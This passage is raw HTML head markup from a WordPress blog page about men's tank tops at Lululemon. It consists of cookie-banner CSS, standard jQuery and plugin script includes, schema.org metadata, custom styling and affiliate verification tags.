#ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e5d0bd6fef82eaac7050dea0-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=6223' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="e5d0bd6fef82eaac7050dea0-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/tank-tops-for-men"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/tank-tops-for-men"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/tank-tops-for-men"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/tank-tops-for-men"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/tank-tops-for-men"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Daily Active Wear Tank Tops For Men On Lululemon",
    "description": "Tank tops for men on Lululemon are a great way to stay comfortable and stylish in any season. Tank tops are an essential wardrobe staple for men of all ages, and Lululemon offers a wide variety of tank tops for men to choose from. Whether you\u2019re hitting the gym, going...",
    "datePublished": "2023-02-06",
    "datemodified": "2024-03-29",
    "mainEntityOfPage": "https:\/\/celebzero.com\/tank-tops-for-men\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/02\/tank-tops-for-men.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
